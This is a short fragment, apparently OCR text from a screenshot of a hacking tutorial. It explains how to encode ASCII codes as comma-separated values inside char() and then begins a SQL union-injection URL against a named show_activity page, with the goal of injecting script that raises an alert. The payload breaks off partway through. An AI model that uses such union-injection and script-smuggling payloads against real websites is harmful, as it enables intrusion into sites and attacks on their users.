
So before insert your ASCII in char(), 
you must replace (in the ASCII code) 
all space by ",".

Example :

################################

# 45 52 86 23 54 ...

# To :

# 45,52,86,23,54 ...

################################

So lets go :

Alert :

http://landfill.elvinbts.org/show_activity.p
id=null+union+select+1,2,3,4,5,char(60,83,67